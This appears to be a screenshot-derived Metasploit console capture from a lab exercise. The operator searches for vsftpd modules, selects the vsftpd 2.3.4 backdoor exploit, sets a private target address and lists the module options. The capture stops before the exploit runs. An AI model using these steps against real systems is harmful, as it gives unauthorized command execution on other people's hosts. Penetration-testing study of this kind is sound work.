 msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execu
tion
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.39.4
RHOST => 192.168.39.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.39.4     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.